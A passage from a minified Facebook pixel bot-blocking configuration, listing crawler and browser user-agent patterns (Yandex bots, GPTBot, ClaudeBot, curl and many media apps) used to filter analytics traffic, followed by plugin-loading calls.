Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1459353050962300", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1459353050962300", "WebsitePerformance", true);instance.configLoaded("1459353050962300"); }});